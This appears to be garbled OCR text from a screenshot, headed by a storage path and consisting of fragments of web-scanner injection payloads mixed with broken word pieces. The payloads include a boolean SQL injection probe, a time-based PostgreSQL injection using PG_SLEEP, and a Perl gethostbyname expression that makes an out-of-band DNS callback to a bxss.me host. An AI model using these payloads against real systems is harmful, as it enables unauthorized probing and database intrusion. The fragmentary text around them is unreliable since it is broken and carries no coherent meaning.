
" OR 5*5=26 or "3uOqSHbt"="
lsF1t
rto
nnaro/
onaca
nnaro/
oMRjDQUfN'
" OR 5*5=26 or "3uOqSHbt"="
thostbyname(lc('hitzx'.'muzosmyd329d9.bxss.me.')).'A'.chr(67).chr(hex(
ssi
n
io
1 OR 564=(SELECT 564 FROM PG_SLEEP(15))--
sistenza
oMRjDQUfN'